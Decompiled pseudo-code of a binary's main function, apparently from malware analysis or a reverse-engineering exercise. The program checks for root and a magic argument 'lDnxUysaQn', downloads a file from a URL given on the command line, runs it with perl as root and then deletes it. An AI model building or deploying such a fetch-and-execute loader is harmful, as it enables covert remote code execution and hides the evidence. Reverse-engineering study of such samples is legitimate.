 Decompile: main - (binary)
1
2 undefined8 main(int param_1,long param_2)
3
4 {
5 __uid_t _Var1;
6 int iVar2;
7 FILE *__stream;
8 undefined8 uVar3;
9 char *__s;
10 char *__s_00;
11
12 if (param_1 != 3) {
13 puts("Exiting... ");
14 /* WARNING: Subroutine does not return */
15 exit(0);
16 }
17 _Var1 = getuid();
18 if (_Var1 != 0) {
19 puts("Exiting... ");
20 /* WARNING: Subroutine does not return */
21 exit(0);
22 }
23 iVar2 = strcmp(*(char **)(param_2 + 0x10),"lDnxUysaQn");
24 if (iVar2 != 0) {
25 puts("Exiting... ");
26 /* WARNING: Subroutine does not return */
27 exit(0);
28 }
29 puts("Running... ");
30 __stream = fopen(*(char **)(param_2 + 0x10),"wb");
31 uVar3 = curl_easy_init();
32 curl_easy_setopt(uVar3,0x2712,*(undefined8 *)(param_2 + 8));
33 curl_easy_setopt(uVar3,0x2711,__stream);
34 curl_easy_setopt(uVar3,0x2d,1);
35 iVar2 = curl_easy_perform(uVar3);
36 if (iVar2 == 0) {
37 iVar2 = snprintf((char *)0x0,0,"%s",*(undefined8 *)(param_2 + 0x10));
38 __s = (char *)malloc((long)iVar2 + 1);
39 snprintf(__s,(long)iVar2 + 1,"%s",*(undefined8 *)(param_2 + 0x10));
40 iVar2 = snprintf((char *)0x0,0,"perl ./%s",__s);
41 __s_00 = (char *)malloc((long)iVar2 + 1);
42 snprintf(__s_00,(long)iVar2 + 1,"perl ./%s",__s);
43 fclose(__stream);
44 curl_easy_cleanup(uVar3);
45 setuid(0);
46 system(__s_00);
47 system("rm -f ./lDnxUysaQn");
48 return 0;
49 }
50 puts("Exiting... ");
51 /* WARNING: Subroutine does not return */
52 exit(0);
53 }
54